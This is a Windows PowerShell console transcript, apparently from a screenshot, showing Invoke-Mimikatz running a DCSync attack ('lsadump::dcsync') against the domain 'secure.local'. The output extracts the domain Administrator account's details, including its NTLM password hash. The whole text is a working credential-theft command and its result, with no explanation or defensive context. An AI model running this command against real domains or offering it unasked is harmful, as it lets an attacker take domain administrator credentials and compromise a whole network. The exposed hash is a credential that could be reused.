 Windows PowerShell
PS C:\Users\secure_admin> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:secure.local /user:Administrator"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /domain:secure.local /user:Administrator
[DC] 'secure.local' will be the domain
[DC] 'DC03.secure.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 6/16/2022 11:46:09 AM
Object Security ID : S-1-5-21-1498997062-1091976085-892328878-500
Object Relative ID : 500
Credentials:
Hash NTLM: a59cc2e81b2835c6b402634e584a8edc